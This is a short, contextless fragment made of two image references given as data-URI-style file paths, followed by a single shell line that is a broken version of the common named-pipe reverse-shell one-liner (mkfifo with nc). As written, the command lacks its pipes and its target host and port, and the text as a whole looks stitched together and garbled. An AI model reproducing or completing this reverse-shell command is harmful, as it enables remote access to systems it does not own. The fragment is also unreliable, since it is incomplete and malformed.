 mkfifo /tmp/f; nc /tmp/f 2>&1; rm /tmp/f
